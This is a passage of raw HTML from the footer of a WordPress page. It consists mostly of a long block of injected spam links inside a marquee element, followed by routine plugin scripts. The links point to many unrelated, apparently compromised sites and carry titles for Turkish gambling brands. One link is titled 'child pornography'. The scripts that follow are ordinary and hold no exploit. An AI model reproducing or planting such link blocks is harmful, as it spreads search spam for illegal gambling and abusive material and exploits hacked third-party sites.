title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.bsoft-eg.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://buzkap.com/" title="jojobet">jojobet</a><a href="https://www.hanic.com.tr/" title="jojobet">jojobet</a><a href="https://mdoganelektrik.com.tr/" title="piabellacasino">piabellacasino</a><a href="https://atolyeteknik.com/" title="piabellacasino">piabellacasino</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://sonhaivan.com" title="jojobet">jojobet</a><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.edicolaradetzky.com/" title="jojobet">jojobet</a><a href="https://www.hardingfireplaces.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://tanyerikozmetik.com/" title="pusulabet">pusulabet</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://indihomejombang.com/" title="matbet">matbet</a><a href="https://myfavoritefragrances.com/" title="holiganbet">holiganbet</a><a href="https://illoura.edu.au/" title="marsbahis">marsbahis</a><a href="https://jhanakdesi.com/" title="holiganbet">holiganbet</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://x.com/matbetlogin2026" title="matbet giriş">matbet giriş</a><a href=" https://x.com/holigant2026gir" title="holiganbet giriş">holiganbet giriş</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://petrodaleel.com/" title="sekabet">sekabet</a><a href="https://cellven.com/" title="artemisbet">artemisbet</a><a href="https://vertisoli.ge/" title="matbet giriş">matbet giriş</a><a href="https://x.com/sekabet2026gir " title="sekabet">sekabet</a><a href="https://areanacreation.com/" title="otobet">otobet</a><a href="https://toxsoft.ge/" title="marsbahis">marsbahis</a><a href="https://b2einfotech.com/" title="meritking">meritking</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="https://laexquisitadenin.com/" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://funwave.in/" title="grandpashabet">grandpashabet</a><a href="https://khaixuan.com.vn/" title="pusulabet">pusulabet</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://twitter.com/matbetlogin2026" title="matbet">matbet</a><a href="https://saw-newcastle.org/" title="galabet">galabet</a><a href="https://dogkat.com.co/" title="meritking giriş">meritking giriş</a><a href="https://x.com/sekabet2026gir" title="sekabet güncel giriş">sekabet güncel giriş</a><a href="https://x.com/imajbeltgirs2" title="imajbet giriş">imajbet giriş</a><a href="https://dartshopkattestaart.nl/" title="pusulabet giriş">pusulabet giriş</a><a href="https://illoura.edu.au/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="https://saw-newcastle.org/" title="galabet giriş">galabet giriş</a><a href="https://taraftarium24.cyou/" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://labirrabarusa.com/" title="Jojobet - Jojobet Giriş">Jojobet - Jojobet Giriş</a><a href="https://javmovs.com" title="nakitbahis giriş">nakitbahis giriş</a><a href="https://www.avtmccormick.com/" title="bets10">bets10</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://www.crominute.hr" title="süratbet">süratbet</a><a href="https://west7.studio" title="atlasbet">atlasbet</a><a href="https://asnhub.com" title="rekorbet">rekorbet</a><a href="https://liquidzome.com" title="casicosta">casicosta</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://www.wabbit-translations.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.dachtwoichmarzen.pl/" title="pusulabet">pusulabet</a><a href="https://jhanakdesi.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://game2techzone.com" title="hepsibet">hepsibet</a><a href="https://pitradevta.com" title="gamabet">gamabet</a><a href="https://1stplaceidaho.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://star-sports-live-cricket-tv.live" title="puntobahis">puntobahis</a><a href="https://deshays.net/" title="betcio">betcio</a><a href="https://ilrc-trico.org/" title="lunabet">lunabet</a><a href="https://dentalarteclinicas.com.br" title="Restbet">Restbet</a><a href="https://domicatalinas.org" title="Betpas">Betpas</a><a href="https://statecapture.org.za/" title="matbet">matbet</a><a href="https://whatcomfamilyfarmers.org/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://nmpsfa.org/" title="betsmove">betsmove</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://hospitalquindio.gov.co/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://tvnschools.com/" title="aresbet">aresbet</a><a href="https://drmayankpathakpune.com/" title="kralbet">kralbet</a><a href="https://drumeshakkalkotkar.com/" title="atlasbet">atlasbet</a><a href="https://merkator.me" title="child pornography">child pornography</a><a href="https://kashyapfertilitycenter.com/" title="süratbet">süratbet</a><a href="https://omsbdshop.com/" title="netbahis">netbahis</a><a href="https://fanfarehostert.lu/" title="alobet">alobet</a><a href="https://jec.com.br/" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://asil.com.pk/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://www.mitchellevan.com/" title="jojobet">jojobet</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://heidrichpince.hu/" title="artemisbet">artemisbet</a><a href="https://vokre.pt/" title="grandpashabet">grandpashabet</a><a href="https://botiga.cnmataro.cat/" title="marsbahis">marsbahis</a><a href="https://gamesnexa.blog/" title="betturkey">betturkey</a><a href="https://firmenwebsiten.at/" title="betebet">betebet</a><a href="https://eurofashion.ro/" title="betebet">betebet</a><a href="https://stashistitches.com/" title="marsbahis">marsbahis</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://ladespensadelujo.es" title="matbet">matbet</a><a href="https://dukkanstore.net" title="hilbet">hilbet</a><a href="https://caparyapi.com.tr/" title="marsbahis">marsbahis</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://www.damamhardware.com/" title="betcio">betcio</a><a href="https://salondeidiomas.es/" title="marsbahis">marsbahis</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://www.solwaycarclub.co.uk/" title="jojobet">jojobet</a><a href="https://www.solwaycarclub.co.uk/" title="jojobet giriş">jojobet giriş</a><a href="https://intermodales.cl/" title="meritking giriş">meritking giriş</a><a href="https://aramex.co.za/" title="casibom">casibom</a><a href="https://aramex.co.za/" title="casibom giriş">casibom giriş</a><a href="https://intermodales.cl/" title="meritking">meritking</a><a href="https://sk-ac.ru/" title="lunabet">lunabet</a><a href="https://trainingstationli.com/" title="lunabet">lunabet</a><a href="https://www.hardingfireplaces.com/" title="jojobet giriş">jojobet giriş</a><a href="https://sussegadocoffee.com/" title="jojobet">jojobet</a>
</marquee><script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/themes-coder.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/themes-coder.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"b9e7f9466f","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764248297" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/enlighter/cache/enlighterjs.min.js?ver=bcMzWtkYtVYQfmM" id="enlighterjs-js"></script>
<script type="text/javascript" id="enlighterjs-js-after">
/* <![CDATA[ */
!function(e,n){if("undefined"!=typeof EnlighterJS){var o={"selectors":{"block":"pre.EnlighterJSRAW","inline":"code.EnlighterJSRAW"},"options":{"indent":4,"ampersandCleanup":true,"linehover":true,"rawcodeDbclick":false,"textOverflow":"break","linenumbers":true,"theme":"enlighter","language":"generic","retainCssClasses":false,"collapse":false,"toolbarOuter":"","toolbarTop":"{BTN_RAW}{BTN_COPY}{BTN_WINDOW}{BTN_WEBSITE}","toolbarBottom":""}};(e.EnlighterJSINIT=function(){EnlighterJS.init(o.selectors.block,o.selectors.inline,o.options)})()}else{(n&&(n.error||n.log)||function(){})("Error: EnlighterJS resources not loaded yet!")}}(window,console);
/* ]]> */
</script>
<script type="text/javascript" id="minerva-kb/common-ui-js-js-extra">
/* <![CDATA[ */
var MinervaKB = {"ajaxUrl":"https:\/\/themes-coder.com\/wp-admin\/admin-ajax.php","siteUrl":"https:\/\/themes-coder.com","platform":"desktop","info":{"isPost":false,"isPage":false,"isSingle":false,"isTicket":false,"isSupportClient":false,"isTicketAuthorView":false,"userCanAttachFiles":false,"isRTL":false,"postId":13819},"nonce":{"nonce":"02c340db52","nonceKey":"minerva_kb_ajax_nonce"},"settings":{"show_like_message":true,"show_dislike_message":false,"enable_feedback":false,"single_template":"plugin","feedback_mode":"dislike","feedback_email_on":false,"track_search_with_results":false,"ga_good_search_category":"Knowledge Base","ga_good_search_action":"Search success","ga_good_search_value":"","track_search_without_results":false,"ga_bad_search_category":"Knowledge Base","ga_bad_search_action":"Search fail","ga_bad_search_value":"","track_article_likes":false,"ga_like_category":"Knowledge Base","ga_like_action":"Article like","ga_like_label":"article_id","ga_like_value":"","track_article_dislikes":false,"ga_dislike_category":"Knowledge Base","ga_dislike_action":"Article dislike","ga_dislike_label":"article_id","ga_dislike_value":"","track_article_feedback":false,"ga_feedback_category":"Knowledge Base","ga_feedback_action":"Article feedback","ga_feedback_label":"article_id","ga_feedback_value":"","search_delay":"1000","live_search_show_excerpt":false,"active_search_groups":["kb"],"live_search_use_post":false,"show_back_to_top":true,"scrollspy_switch":false,"toc_in_content_disable":false,"global_scroll_offset":{"unit":"px","size":"30"},"article_fancybox":true,"article_sidebar":"left","article_sidebar_sticky":false,"article_sidebar_sticky_top":{"unit":"em","size":"3"},"article_sidebar_sticky_min_width":{"unit":"px","size":"1025"},"back_to_top_position":"inline","back_to_top_text":"To top","show_back_to_top_icon":true,"back_to_top_icon":"fa-long-arrow-up","back_to_site_top":false,"toc_scroll_offset":{"unit":"px","size":"0"},"search_mode":"nonblocking","search_needle_length":"3","search_request_fe_cache":true,"live_search_disable_mobile":false,"live_search_disable_tablet":false,"live_search_disable_desktop":false,"live_search_prevent_submit":false,"faq_filter_open_single":false,"faq_slow_animation":true,"faq_toggle_mode":true,"faq_enable_pages":false,"content_tree_widget_open_active_branch":true,"toc_url_update":false,"faq_url_update":false,"faq_scroll_offset":{"unit":"px","size":"0"},"toc_headings_exclude":"","antispam_failed_message":"Wrong security question answer, try again.","submit_success_message":"Your content has been submitted, thank you!","submit_content_editor_skin":"snow","fh_show_delay":"3000","fh_display_mode":"auto","glossary_mobile_mode":"popup","glossary_loader_icon":"fa-circle-o-notch","glossary_enable_pages":false,"glossary_scroll_offset":{"unit":"px","size":"0"},"glossary_highlight_limit":"0","glossary_highlight_post_types":["kb"],"glossary_highlight_exclude_ids":[""],"tickets_create_use_standalone_upload_button":true},"i18n":{"no-results":"No results","results":"results","result":"result","questions":"questions","question":"question","search_group_kb":"Knowledge Base","search_group_kb_topics":"Topics","search_group_faq":"FAQ","search_group_glossary":"Glossary","like_message_text":"<i class=\"fa fa-smile-o\"><\/i> Great!<br \/><strong>Thank you<\/strong> for your vote!","dislike_message_text":"Thank you for your vote!","feedback_label":"You can leave feedback:","feedback_email_label":"Your email (optional):","feedback_submit_label":"Send feedback","feedback_submit_request_label":"Sending...","feedback_info_text":"We will use your feedback to improve this article","feedback_sent_text":"Thank you for your feedback, we will do our best to fix this soon","submission_empty_title":"Title must not be empty","submission_empty_content":"Content must not be empty","form_error_general_text":"Some error has happened","ticket_create_error_empty_message_text":"Ticket message must not be empty","ticket_create_success_message_heading_text":"Your ticket has been created successfully!","ticket_create_success_email_sent_text":"Email has been sent to your email address.","ticket_create_success_email_not_sent_text":"Email has not been sent due to errors.","ticket_create_success_link_message_text":"Please, copy the link below to be able to access your ticket later.<br>\n<strong style=\"color:red\">DO NOT share this link online!<\/strong> \nAnyone with the link will be able to view, reply and manage this ticket.","ticket_credentials_saved_text":"Your credentials have been saved.","ticket_credentials_deleted_text":"Your credentials have been deleted.","ticket_credentials_error_empty_text":"Credentials must not be empty.","ticket_reply_error_empty_text":"Reply must not be empty.","ticket_reply_field_placeholder_text":"Write your reply here...","ticket_reply_success_message_text":"Your reply was saved, reloading page.","ticket_reply_error_files_not_added_text":"Some file(s) were not attached due to errors.","ticket_reopen_success_message_text":"Ticket has been reopened, reloading","recaptcha_user_message":"You must pass ReCaptcha to proceed","feature_request_submit_success_message":"Thank you, your feature request was submitted and will be published after moderation"},"glossary":[]};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb-common-ui.js?ver=2.0.8" id="minerva-kb/common-ui-js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/plugins/minervakb/assets/js/minerva-kb.js?ver=2.0.8" id="minerva-kb/js-js"></script>
<script type="text/javascript" defer src="https://themes-coder.com/wp-content/uploads/fusion-scripts/197d563343fcee215c16a38960eba504.min.js?ver=3.12" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://themes-coder.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
